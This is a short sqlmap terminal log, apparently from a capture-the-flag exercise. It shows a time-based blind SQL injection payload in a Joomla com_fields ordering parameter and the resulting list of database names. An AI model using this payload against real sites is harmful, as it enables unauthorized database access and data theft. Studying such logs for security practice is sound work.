 Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8943 FROM (SELECT(SLEEP(5)))Jncr)
---
[23:39:50] [INFO] the back-end DBMS is MySQL
[23:39:50] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web application technology: PHP 5.6.40, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:39:51] [INFO] fetching database names
[23:39:52] [INFO] retrieved: 'information_schema'
[23:39:52] [INFO] retrieved: 'performance_schema'
[23:39:52] [INFO] retrieved: 'mysql'
[23:39:52] [INFO] retrieved: 'ctftraining'
[23:39:52] [INFO] retrieved: 'test'
[23:39:52] [INFO] retrieved: 'joomla'
available databases [6]:
[*] ctftraining
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test
[23:39:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2676 times
[23:39:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 23:39:52 /2022-02-16/
kali@kali:~$